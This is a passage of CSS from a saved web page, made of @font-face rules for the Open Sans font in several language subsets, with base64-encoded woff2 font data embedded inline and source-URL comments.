DvU12VWhcY7aHIx4bQiejpRu8FOOPvugKmYqY+y4EZK08e7X9\/J\/AdttDeg7knXFD1+mhxoahFgLdJbAYS\/SZbY5zUN+mcxXZ+RWfK4\/6oMyHipwdjaxtnTQdGz\/ZSjKjae2jNpMnJGyGkxUghVQNVFlrdIYS\/YRKk49YSFDadsmBn3mmLLjZnOLcHoWvyMKSfOOpaflebZBIE+vy89E3Lu2dG3fRTnOLLkyN9UdlRmjM6tqG\/7iskql36gPf9ZYkBlAShLxBOgGtUfHtI9dmrr37t4QZV8DIKuzLzdEImbcmFlrEJZpnH7ksTgY8gTk4G+8+8addwn9JbqyP591vq3kI\/N+TxXZH9Yf+u7wlaSnK6yztT22ed4pc2Had356AQM83aH09zyCOroL9NQtkI3SzxletRNrYJ7V4Js9TG0eqFYTcLaGroHsf\/gkNYhRYJzPK86dTln6la8Fm5yqbK9nF51zgC\/CPcih5dRHLn52Xzds6LB+hwyuIT0fw9qdvvxzHOzed8tD2p75JqizKbAMIe8k\/N3c+SE1NQ\/l745YJTF\/3hzHzmMYdtIPw9nAlmjVp7MsPknx4R7gpYuXfx3US5D9oj3tmdexzdkAg69Vbjr9D2xr+tLCBnZIuGKZAb9Rccbb2OQLGZrhnah7EWBp32hhc+ER4SBNW2iMmPidzyz4AMnLx0rbqmw2ZVXqFHclu++03OW55+py3xlGhMdS91fkkQKKdNwdO2isC3Rc2SBXB\/ndwUwOiF0DqTmKm+CNgBfblKkj8gIUkeDsvwW5eASmJQtSce40ITx9ERDfZosOrE+MiKjE2UQ24nUi9P6YfP3+H6et8M\/n0+d1CF1sm8tDog9IEkv0P93zIl+edTzlN\/U0X6jgXEYSnDxSfkK47EIjfVVyiaBQQWRGRjf9DaxIFrm9pQuNqGzlRESZNb1jD9Q1NY8UXHuBQGrRl+YMj3hrHoWDonkHi2PgJkrttZL1PE\/wqbmq9f\/Tv+s5dtheiheU2XtFBSnC3iCzzrjR54TNxDlEzBhD1rQ5cxxbEp4099+uYKggEVv8zNXb29PrllTPrq4uLUNQa+zT4K3sEvMZmyfLMWQ1odGr1W\/UphXoDI1KkPRkUfI1HttS4W\/LZ9REFfzZLjFRhfEG2U4mNmJKIyWVJwkuMGeAVqTrEVbEYGgvSvlxJbaCyXvxePXM+yTHVcWF1Xsv2Lu3uolppscWEsRqp4iwYeUgzKaMfdV5aZtmhZpCG5gD0F6dOA+B7pAEWPsXWNGMzNfnY0qYLL426t\/4rBTbRVtZixKjuMeik1x6vFaz6bXpKeyRhkDtpKPjspSLZq+qYTBZL2hfcBfKJH8DlDS4Od7lLiZ\/hw5Sk5eVVTeBNi7wNlmBRq+cnl95\/JHfNjHbGnOJf459KIYWkhDnrPw+5\/UFbTOxI\/1byjKeNj4hmbQ7AL8PMKxaIBZEGr1aPta28etV5Zayz7eHOrbYdTJz0B16IiDTI4KvXSY0rprVxJSqmnmObAwd9VQ3WLamW2lZ9LYJZzBcHH6Di4v8Z3HqU3S\/K78njfpEJUJmKqOwx+uINrTeMK2PNjKdbu537jkXSnxV0BAR5Le7f+E\/sIfEz79Li+sjshEtrILQbLHj5RVn3uGiH3ckapo3es3X5deb6qttlG7vWqECypn5ZhBomPLig2lneCi2DI27KzxlkOPffu7QEGyZa+B9z0Q9ZmbvY1sDWuqhw8Lq3Oba4iaTYbOllZosMxuj5aSYNp7AOVq4EYKTVvgLBbYTanY2C5OBUDH09szCZb9CWVEIhf37\/\/RulsDCtZ608t5Q62XPulp0Qv53MA\/8cIRNPVgiZs3Fx+yo8gIljzutakfV12ywt23X1s7X030WMVGCk0Z44v8A\/zCOMsHMYzNIQbzIRGB2VvXZu9y6ZQ+UrSGYMAVRmyMpCIMs8gPpEctHeAKc0nZrd1TJ7Jpb5POec7saz+0gmrkKpDWTkNRacxOV5BmTifyYm5+zixd2r2B6umug9c6vCUFPv00GZV9b5dyMMqwkVETX80PKsKp9rUkRY\/8NLMRgCxrc7fG9wcOTu3s7I7VODp\/Z1J6VNYObCEQGXmQBFVMi1gZDBo15pd9\/riYod6Ys9ezbSdoZrE6oRB1Xf92Lzet9dpEc2s2OWdxf6soszqtK\/VVv02wXVNw\/1hEX\/O3bryfFRQfm2UoAimPuxQk6iWUyMPibUpUuuEy2GoJ0\/6Hdn4qqkNkG2SeMkfQuYQeezUzfu5mIYnjqsY37UGl9\/VFpInx3d8oSffbJb+R3GxdkRZ+vyIXR5do6Lg+H1GIs6xAq2ssFckmzoI5JdPJEooW\/vVXvSuxvj9Cbyn32JPS0mjIiQWcWtS6a359w+qrdKvllwOix\/8saVCzvXEX1KvLi5d1Vez0TRoCGy+1XjudVfXAXjDao+fBukM6UafuPEkhQLN0XsTpsWcAWNmLBkNsisy2SLcWkyCK7ZdvHehNQXnOFpkwK5C+BB9cFzBXKNJudNz5mdO68JQHBz\/2V47kuFg1Z8v73In1MlP3ZaPMuodHeRoCVjxnGXbLsgqcqZ0JgAWMmrEsgzbJjBXeF4MiGDq\/YC19YowzixMOh4XQkXiRBp2nUwzq55wbesc\/BQW+Sh9oGh2kuZOoDx1skJ2rv2OstP+WoWdyc7TaMoISVcdXlNH\/RE485rYxe4atO4SIR4vazUnAxpQ58NsyJH\/46YlEZMhnIQ1EE5SsnYvBgZ1B6XWo8rBDuru6oHy0PujhN5EBqr\/7UVubY2WPxzau9sBXdCGtjOHCWaNfNt0G5sqi9J\/PpTYzdRMeTKXQfmN6kpM02d6N+9c7Nnc7iuztpe\/xTn4ijetqzTvSG\/IL9Wh1nMfBCLqnAxUGbw1V0z+vLoSvEV27lH13Cnd\/NcksprwgjlZQk4anEcrrIsnECrcsnILnWJp5YTCJVlcdji8hhceRmBUFbhknQiP6O7l0w+2ZOZ1dufRe4eBDs\/zLs1pcTDzV9sN2ZHoSJDIrbFtmMOQHGeey4Aoy9oUN3nOsE6CGheL8C\/0gPiooNP88+9Ub0W3qMSqY2gRmmXK7mTSdYo2zx8p\/kZdFt7cohPrYsu3bu59g395t1iVKsHZNnQt7zWzdnoZ7JVln4dnBbskNkU5VGayLTlrvRKxzenL1qipfxi0NL+mQgPqHYqwjRSG4oqgH34oAj6qadmcVOrsHySMVLUXxpQYFjwOVYZu7J1dHvn\/tdLJyg2VpRkU\/Mm3MZ6WBhncyNsnRO2ubYcHLa1vRV2YyU4cW1y0tBwYmJKb3JKd2ZqUk93aib6U1asBlpDHk+IrI1Ii46P70wc4iPz6NBaYxNM9SMyLWjUysTc1elzsRkcFiyKJ50n3tLCR9u\/PRsDDgOHZ2P926uVAtvJGLUwtXAyNrBdz7FFXryKZlmtvPszxTvSF+XmjwpLmq3w9stzVz2sHrkRVRHdms\/HZJQ4Str0s\/MwVLyMSLGIpMCXFiprgUpdYJX6+dQ34f2mBvNZVF9ypo93Vob6B52R4YvPytSodQlNfPciyN8nEuxmjvHCIBFRUAzMIZCaRi9rLsnwDmpvrpocWtTSQbzy9olHy00bDZw4XT9CJ1nkN6Pz9waaXlGScxKiPTF2Xmi0Y7p+Fib4fY1ZeGV3tpVC66e\/adPqqE1ZA9Tkhc\/p0v4F\/P\/Ge87fRDFxlYrNQmnMF+2BBCFBfB+KCVAE0wzLxZsF8M\/sA3SGBN\/xu7358zfvnb+vj+l07DraYSytURhHb\/zTXn4eHEUntsM3ktZtvLx1zA08ESkSgbNp5lnz2hBZKLshhYYm8AX7h5aHO0aADZ6nD42x25tHzvQPDrM66EMLXP15IbmJREJuXj6BQkwgUKDWVJHAdjJWLVwtjIwJVBUPPiG0BAUEPcbhea4tkfjjRFtXBXfL2NKMPO82aJSxdflqxJWLB2fGsJqJyKAgn\/DYQBQpTH1evyLXxg7jiHLAWsCdkA6g68yEEiWADzvcT7dnDE6xOR2YA9V2VSWM6\/LuxYVsz10xv5XwIdOqGO2Mjjmf\/GwWAWX1ije\/Pf\/bxehAUPNy61V6RHREVFhEHBIVTgiPjX5uFxETGxmt6F\/G37VkI2pzPJM7Z9dS\/cN32U53WGR5jhex5RJnPkkitVOfh5XlM\/P5O8yuSZ8\/tlNvb5qIG\/n8x5T5XkDOLRLPjA7VF5E+8Kcz8H9F2Rsm0XIjTzn1Q20XqjavmTu0fqqozwp0snDUAI9iLT1Ma8LjuuP6lsfmzydhGC+7jHAHbDffpFSnIp+IPD8khohFuFoig828K\/yKZR6xmHNz984+vPG4G41PeqEwo\/7vc38FTvNhSkh5OY0DeHiRi+4VRDR1KEA3HBE4FpG29EroYfIFgWprQrcmXrvVH9oKjtMoeO1dtEosH1wcnWyPSAoKahoeYcSc5D8jMJhis2uaW31K6KRAd\/FwFH14\/+HHasIVeY99fygn8vQlP9\/9pzHHSZb71y6KMXDJr8sIdmEmGHIXLs71sMot6UZ2R\/1Q3bB8y\/xot0\/i8BR7YLpvw1Xy386E2urlah952wlzRI+11TQccePLZxPuAbRkpGPw5EyPMOqJDsAPeFcxSG74bLJbZFlRB8Lk5zgibpvmisgaPLXfvjdkGrNNxZpmDo7cdePznShbynIIGvVMOvjPQFjkyPDWw9w+EZiAO\/IqE2AAcxfBF+ysNNJxmmtDb33gNJ45aNm2F\/KN\/jOSS8sAgFXpUOfIyqREAg0VHywn1uFxoNOuo+Rhs3ryJ2CioweYfs8IAFMCVPHBkTLQgrd2pO3sqkfCJiBBPoN3pdey7TKt0i8dL+Icgp4S7whUuob3aQZotwZqd6h7fLLa67g7PEi\/ufOAcfMUs\/UAk3G7uHFQ+CS4p3TQX2L1qKgirjiRGZxSVlAinxNoXkatoPnCSQqm+3PRednxcTnk6OjjWbFx+dnJYZYOtnC4g62l5XkrBMpWDYa5Z+AD8TTEQTRNDe5HixzPqiQY+UM8DJ0hYNivwxiR4xmVEJ\/b9FC6ZLQpS0A6LG788oJscJSwxfF8h7+Qb1LS\/uwXR+fzlOekon4gpRiz\/MLiVq5AvmqWNVgkUq\/i1SmV6+zLh0QIWuQWlt8xDnCRUCXw4LvcjMIUIik\/PyfrRFJyJlXaje+hpCJsGYYp6X5lW1LYDfQpLA1bMEN6Nv8rEVFAqWyVXILMb66OddMd2ptQ44dgkWMAs4SuaMjlRS8Z0ubV0jrkDEViq0\/5Z2Y8z0\/YSVJP2guM3zAC8Z2Yytk5d9lo04i1UzzEVwnaNfTSureDrAFapnCzabM5rsOxBl4odrmcz9Ut+\/79vuGvtsiXMtaXx\/qP+Kj14Kj9zG9jUwMUyiTeB1cYVHG285TXGQusns9sr1cI8o6xmYmrsxkebZ3uaqMkhcQ6Yx1xOHuUMw6Nw6xDZ6PD3ST7sCFOLQcJQGoTAwALcBOwe5yOnSwFYHrzJhBnHTTV3Wk\/0vd9kNQ8N2gj\/wOUDzxChlKLqQ1SOM9xroRvJAUtcolW5AreU4kskL5lVkpk7b7c5AaYutTl0wHdaiRELs3fJxFJmSas5BYZNtZRLkRSQihyCStyBeMkon3ZItIRNpJiK3JJ4UlEdNOGSIZJ6C38HF\/3OYxyQdjS12Er74QRv+9Z\/ivmhNGCwMacKVadDsIod4Yt\/dVD3BO7IMaY1ccmkjLBkUvr8EnE9XTMmyvfAdnnHo6fh2GUB8OWDoSt\/NJDPCEHhjm+F0Z5JGzpSA\/xbJkQRjmiEE8v5SfOWQgH8N8VkORWziGZUrgEJQsawk8IAPTyAQADVzrWLdkFyRNIjCsN98DlzOb+emrJcZ4SWxrAk\/kEz2xB+BZUMPWBgXkOGES3oUZWluCl6L\/Pr\/4jx2suoyHw9usDvz\/uJDIzJeLiPa8ucwP0nc5mlKR7SClkaHQO4GXpEgspYByAjuRXuMrUVr+KW6L9kHgHRCpxTkAuxvn5vl\/[base64]\/yuj+SNY\/FFInbMB+f5qi03Sa7m4fbMSjExlbFBVX\/A9yjREeL0eXwbk6uSw6u2ly1ZorYBOWEL0zrmenv55vEUvhq+idXXUFzrmTMnajs6TZ52U\/JNif4AgbrgjxBypuUBNQJarZnOFSy3ddpK7AOvsJdeE+VejHRGpSjgSPhGKfLlN2Pp9OH\/7cNB0dTFPOGIsABAmiAAl9Gri\/T96+d7cPz9at+4Dxq1yRG4CNOE7endaK1m+Qv9cH\/aQ\/HLu8y\/PhkNObg5QE9lOX5CLuR4L8I7BEAfoAfKjIHGgNloh11y0WNztxa+n9hNTVUd3Gub2jt1W9rhOfwOOkjEurUJtTUfF7\/+6+hJ4uD8eb47Ol3tR9yV++muSjyZvtM31LTqjeoMNhdspm\/K0ZhscjVJfsfArnDPBHpdacP2AWdYrS\/5rQy1ayIQlkGPPzrb4LsSwNkWRIuLHE8twRISJk30w+yjg2LKi6Umoy8WEAHv94dkrZE+nRWoAlqpbKFuwnGAMF7B\/kp5nUrt91iEmBnTtxXoUkqIAC0z4eJA+UGvkHvsIAjbNgl0kQZXbdulTL2RnIEOK3ihfvbOMxDqANoZrjQMp1DhQoF6mHGEVPR5AhDmoFCNt7VZTM4HUkp60V71hR5viE5W11hfZ1Cz5JwOtC0Rd7FMoblpaEINbrIeXWiZicJfrAZhX95Kr\/FNOMcOeyMVh5ziPSyRM+Ws9Q4pk3l\/[base64]\/lN00yiuHYvc1CBSVWM8+NRWMVHtrBAMFwRKYoG3rZPGN3KSWOAQg6izMeGSN0SEqQmGI0Vq3cVKDuGev8fJvGshmT10Gj\/[base64]\/bZDmr43g4Y\/i8h9aGALSUKSdFT8wDJDObdgGPCEFEobUE1ruwoMkzqbTFZEcnLNyPkkMYxsjQT+C2Xe7adYdOQV1OtKIOrhLd9uZyKgPijV7tE+g0WHzQPiPq8zBUXw9FJCZEs\/EAH0JMTCWe5sfh1BuNIwxTliIbA5N16yJ0uWn0iAR9uqa5s1AQ9QM85lzgz0TyZj3tkbAfCU5M06caWVECCCc575Gyuj2ixOZHiM1w+bMaXJdKo2buSpySNCWLTtbAFSo+U9UxL48gzk6Qm6O\/nG37wUvA0RP8sJEDKsvWvmaJURwaAlcwqQmREnOIxsKfYC27B0w638iwkTCyOXOsU+on\/3yVqZlEUnJgCHMzYK4ti\/vVa9E2hdYaj04giiqhMd\/LjjAx1ZzgtcYnVxV4ezJN1KlxTFAy1g44h208FrHBhCRlFfXqhClMNNeAQ1VPAoJDHXt6zsQlhvJDq7hvX6wyCB+\/FOw5wswd6uXBFtRBHPCk+hMXoCTkjKjSE35PcvK\/Avbmr3R\/[base64]\/Am585En8atFN65r8fPvzIsbHtqyv98gbtnBsDGsh0Oc4S6+u8TenS1vBsq2P7xPxKITXu7IcSLOINAyhIiVl6HSvGf4KrMCEBezYXejkYdoYkMAhKg5lXyk3EiC1P5tv3+Erk\/TGsLWlPbXlA\/CCH0CfNVpyOYUWS1SzsGLBpkyCWiWMba8IDNxxAlil37TlGlxkEhox9yt21Xh3jNkHHc8W6LVuiuLIqux2tTVWFtvOLpIxKrz+Yiv\/VydpkOMrA+5RKIHXFdI3iwie02G62IDD8pgp7UoVa9oyAaQ20l3ktcpNgtXGcsWS5xiHJf5rZjGTTiDzpRU+m7M2ay5rO1L1DS1rRs2bTD9MJTK+0T1eqvgeVRrYNqH4jElN2WpqUiLSqx2iOQ+lonFNvp44tE1bqnlA7u9003Hkc1znsaO8DEIb\/0b9Ps2CYZAkmz+Knf33n3fkU9kSbMoSqlqY7nBe0mZWhKwUnUmee9FpFSqRhoxj7gDnx+bt\/0QSq1YqoTTjBuExYmDFFQyp5EQD9LDpkdLIS84Gi051B2H14AVar+izhjsV98vi5WtOfqARvThmpajceqmSQPAaAeELPPF4I8h+TpTS5OCOy59DT4D0O55cgoiehbX0PdabwRdjsWWosaQMmhnIHOsM\/kZ1A31SE9GsR\/BVn\/c\/jjJaq8xFo5xbABczm28FA0tDjQtmWJOgmYx4\/O+JvEslLvtJNlkg2N2Yj385p+LbeW5qqeli9PVk2GUVV19At9qD94+4SsgXw5v3MdxajSfyjksNAwv9mNRrBPYp+m0uL3310wnOTdJootcDrpIQiX0YKPvGYK5MH70sZmNl9FC5REup04GjOyEiLfX31CPqWezEIUlMXVAAxc2b4\/2Hjw9DK\/repAUd\/SnlwL96GX3jM75fPuGecFtvAeHcPXD2p60fNNKh6yqDVo47GePfoa6bUBmH8ecmxPy6jWV6EZeyRjdZrHsMmuPSz+1GB7PB3FBtCntDLQVEa3TePzreSdEr0tADcVc+3gu85+\/VV91asDig7MQTdVJjlGql2EsGggnyCrzP4kjIW8qPxGHfdUJd+j6JQ6cyzDfx1Hx0gN99VpaCzDMOmPeZGMWw2x9nPnMDwT44qn6UNl7gXVQsGK+3NZY8dsV4Xs3f8GynZH4EEXDDPi0FnZ8W7O1Uld4T5SGKLgPgt6vsw\/W51b8tFE6tz72njXzUbGb3hFnfqgHa6eXt8Upy6\/twYVEpNDA+5zlVaCFyVsVu2uL27iqy6UGbU1MCNDMzTGmPGba6b6aE497FT1QC8cfENBmkVN3OgWGcyXfgHaOoQanv5xqJd35VQfmVNbzNYVL20bpSmfKfHdJO1Aca2MgPQu\/jz\/+yfEbTbk4sLkUvVlwaPlNi3sFlxcvvk6bk1x+\/TP5ULJ8WEad6ZY53h+gjyRf9G6zmX3Kxrr0kVs6hBW\/+f9Ak6WlackGji9SoKrti8VvW3wfT+HFwyz0MEUQCjVCFpJzT\/0jFlFCVPMkworIs\/ZIr8ZVi5Y6Hu2QiAJEjOXCUOko8ljD6pSMbt7bpysKhiswYyrHOqeJ\/8SZ5DH5Yvm7PTK+zGYSY3sLZ1kO0V3DdLk\/3qm\/SWedB+Y1myIMOvD2GxMsMkUqNWA7jVq7uRzDgLu8EzlANwqM\/GjLYV6r+SOmMyLcFObtEcoHha\/tz2Y4L\/ogE+iV36ejza0ZGvJzUshZJw+x4qp+Aoo1KPwZX2iDijX6I1aOeCWvc3bl\/kD6JQQpceEO5O4+yw43N5srN3Ao\/CjVv6h4AojrycKNM2\/ymqkIgfHXDTz5X7zdH64DrNzt67rGt+eqGm9T0H9+0j7bPrtS3+G7N7xebR3Gw+22fMF0YFbn2oJnTz1XdkayohLBobEeBbrAytr3RP4NFz1BSAoolDFMza2H77VpTuV5B3CsS+28pfz5jo9XUl5drY0eOOeTPEL3fhvjKpEFX+c4k06OwZlNHljUbIvAmf9diwe\/FKLhWGhF4PQ+Smqls3qkoxIAV83dgDmd73xUY5fnojO34+vrYovm12u9yueFpTOHHC0ZLHrlFozue53NaJtb66hbLTNwrSw5ipdX+IrCFXTE6UpoNPhtRq9p0cOOG1FxY+drRc3se1BTT8n13GSPmBE5Dymd8tkb6WxlB38iCd57n\/NiaefLyLRby\/WpKLo1w79Px126u3JT6vmMdcjvbohLbbUgiyugq7mJzFYf7\/hliwfB0Ewqvw6sLswmJvOg3Kl08Rm+oO0K+0mygdl1DkjBzVgWNesv36Dh5w\/6nCjoZr1wfh8kRMg3WrQbpUfdav1\/5uHJhGqU5oBx+QaaEUrXxkoqWUGRlkDXn\/f3Q4C9r\/ox\/8+l+SNzZXMb0\/G6\/MWL7781cg\/s3+CZRBTH3vlgSthPCS19BRji4Db\/QJ2ca4lFFaf+1oexLJs0NjtdOSxOA93u0lCFT2BH0g99+h7Hl2YYh9OAOB+HavCLBTxZJF4\/8TUcpdP9mvc30bg5vJM6iMZS6pTn3itKrFsTSi7SpLUYszTGDirCN\/XHc5lXHyDmtFxHGCugMlE1+Q\/NcpIaM6+7ExcTR0TjeBjzOM+Rtis0uwBvh6+TaaIdx32X05M1HkaH+OuPdkOuF4PWlwsUA\/spnE9f1aNnmFYrMU5ewUxOE3VyAe0iMjkoiKInAAjF73JW7USEuO0fIL6R9X18KewqvB2+uODa\/m\/GrhEc2EQDbAFuAEAAwKZu9wJgO1FRVoFX7mD993XdMiglo+f7zrXQmxlaNwCvFqWjXWI\/[base64]\/AVWYTQX\/jEFZMqEsVfuk+gx504Yx03Yk5R511eFQcQOGFfmC0SkQbp53+bbUZ1eJ8UHHia1hTt7iIklIKV9X350oDT1RT5iNEbG5D9t+8SUHzOH1lQr4\/[base64]\/inBu\/WnPAo4hwuQknUONyAGlJ3DAyA0n8MLaLpyDh+g4PU5\/AA4gGZigF+AYRAlkEQ+f544scDBKOS9gcVIlyFXFoGUmAEbhT5TJmCxY0\/[base64]\/[base64]\/OOjBj1m0P3DFnHttpq1gWrKkwHnwxXHTJ+RBQi9t\/IoZxTGASU5jGDGZRxhwO4CDMwTe+9JWv66EnH3gg+uRDu0tL5Vr84ae2H\/vT37HIbwOPRf4gth76nwugwiqjsrScJ1dSvz1b+33ssEVZWVIhcMJXOcPQDQOjUWOyfKVSbcEshR0cZjs72rtxtc4tjtPWTF2it8c0ZqfPTd+eli6YhZnzZmnGNPIzhcOylS\/ts8YH97KQUrwU\/9zgpUaTwdKAFUbJCpUakTQF6Zx0W5JWjfGZPwwUpVlrsqRYI6VhKwe2JZdMg2z2UpbNZL8x7In2PggRhmBhCayH4WW4Df8IHQJ8eQTD2MdbQaddLJr96F7LpPjldcK3Kd\/+uFZrrlHEdg7W2rodIN5w3rh+HSpTJq20beJTjpe2JpSnghGoOI8\/XixeefyJJ4uZ\/UTxce8C+mVy7AoAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUuhp.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAESgABEAAAAAkigAAERAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBKgmPYBEMCoHtQIHNGguDOgABNgIkA4ZsBCAFg0IHkEAMgXgbH3814s0OcTuYwNf\/TxdRQVsCo6KWKM3wgarqNYHKGLZFs4mg\/glVp04cWKXSJVTCJsY9w9Jaty7rqoAY2sKakYmt8Ii17SVPB0MYGBgGlSp\/6pErtRjZQlsc1MbQxq+wOQ+iGO30qWsUYhFWqW6Oen\/f8z\/3tPLnNF8qIfIRGvskl+v\/h1v+neTNJJu1sKZszaiYUk+NurJb6kZV8904qarCDz+16TcCTZh5L1RWXI+mpx2GNPlmSb7XQuYC7Z5Is0c1H6Cy0vq8ufUVghaZBimlUGoKgYTOTJHfYPbFmVW7n74fLqJ7uO1bnv67Z\/efZt7+KEyz9cAiDMwzTet\/c1qSHcCJUyAX5KdNBpIMpQOsF0fe9DnFxO9J7YJdeukyeoE0eLr1ezEzp7ku34luA6fda4dtA+3perqeyx1J9s\/bXj\/PnXORhx5JT2z\/1V95ySE79ORoRyEq2jRN2gJLhDpdF02XAvRSEcyNBTPsQiBylksh7x2WgfALA9DO8idfnu8boTCLokeplLc8TaT8eb7K94yxydjDtpt3m+dNe35sbPZw7PuZ79nzGxS1bfZj48CjiA+hV0oCcWPwh2Jogq1LHwFxrVnSq\/Zr8RaPd\/sIuEo1+w4IUAtJDpscs3wp\/LWXQ\/3vd48nphvDIQaARIDSmWGVqLVMyVGU1idRDgBI74lcPXQh5fWlyOAgy3Ldis5aZ13M8eu6Z35\/4+t+9zse\/n+t5Tn7LzPlL366aKTHXX+oNPFMJi0hEZN4I1IypRWW5aqNAKWKBUjTOfH3+TWm\/Q8GzTXTiSIsRSS4lqQTfb\/[base64]\/uDeUFtwTigruBsPGJJGAZIAHKpJ3P\/hxrmbqdmrjIfwMIKqdgMLVEkPLw0\/tReFb9jZ80sfZBjZaVVS+jw8MrLiz+JtJEqzfm\/AcN\/E3wMB\/SDff3JyfPnr44P69u3dun46H\/W67Wa+Wi\/mMxremk\/Eour66DAd91OsGDtO9Zd7omipPNcXgndFK\/sr31poegH0OeokUnYByGrRqVcLHes14\/Zw6PpCAwJGxMm21jsVo4IhvlNEO1rqAxG7StsJWsBxskPPovKosJfB9sxju49VlIZGre0gCd+X5eKycSnnHsoxoHVgdJe64zks9xf3mORFH2YxN7a0MDKAok20ZWZ4KB+gzET5wEdN+7QA\/WyRRKv\/uweEsDzZhaa\/Pm6ZlyVp1DvbRZpk4smUfAAkbki7ZqcOi0WUSVW+rK30DrfuV3CbdDCIE6MErlqZ0rtRHUKzAQdqEg6\/9M1ar8i2o0iaHCvhh7oq+aa7qLwqGeMmgRP2HAPv07p2CcEAS2gKH8kCzAa8Ia+O4pkMdX6kqQRwVskF\/L1ynszaoinI59Qz3CaAlAXh8Drcum+BckWD4PXxWNkEFZ8WFweU1ARomSS8Y0Hjvl6h1umUVeWe0VC4HQdKGhKddy2qO4ct9htabGyBcFp+E1DA\/RexIRYLmczTdbhn2mkIuJ+FTK05wO0JBrDQXavMdYJcDCNeBBI+doBg1qnr\/mxZVA0Vy5ogUWUVAj+5smXgZEsK+iimIlZeuMg7Shp4l75pqIlscIGdoKo7AHc4p90ndl3pjEK6TWhValcaIoa53WLPRzYLADfDo6BGjE\/hrfKd5Uk8CR+gzMEQbQUbzBvlOR1Rl1TeGIRuQv0E1NHn\/ShGuELdJTqkUkndivbPUkEuXxU1U3\/sjmiXmZ3U0i2RTwfKM2AL0MldicxtmfHMTiL9NhGkBk4ADScWWhINeVQ\/+ARumxNfpdIXboe7yqjhtPC5R7sOKlbg8jS2TVId4CVKlFBGaqcsbhtFxiNPI0sZ5iGlI0oHkUEnQH3Z6aaadsYlOCAf\/gIOEbzX5ke2XLuJtsNtugQKn0OG0Qdq0pBswNhjanE0MoEaROhEdrTJE1zwdrdZKtu5\/MebdCUTQLSppT0qyJfE5YjNhYFijYJhYeEu6TN5oSEYAWW6X8kZNglNB71J+kNNyrXJNc7lEpajbUUpsmuYi0EpzgNp9hp2G5jGBkbOSOoFhBCQZFTGGGmglWaLo3GauGcV5IRiDkm+ar\/kJMIBc7HYbfCVEGmpEFH+8HDH8cWdV3DQQIh93xaca1my\/IaMHNNqQEJmFNKBwMEQA0FiBUKpfmjfZHTk0Y0eQDm70MVo3pVSMFM0yFIbKVCFpSqyDCUkxJSWHuOFGqOnmY5k4S7E0y2l5zYzwMeNTrngLI5TG6LMczuM+CeWV8X0cRmlmckphF5OWT\/NMSHir4r6EcC8qk1Ajt1blYz3qnotSnGy2mJw3ZE\/[base64]\/DHJE+spxqtVvyfazJlWMUXfJjORcj6eI\/NbPK8qwWmeWVV7bggickoc3bWyH8vn0crW3Y99L7C5+fGvlTee+nXlPP2Xmy2nmZL4SqnuRAZFeIdkreHw+dbFK4\/lraGIgjUfL5V\/JT4UPe2nBkKSTGiYxkWWq+FkdxK66yp8NEOpn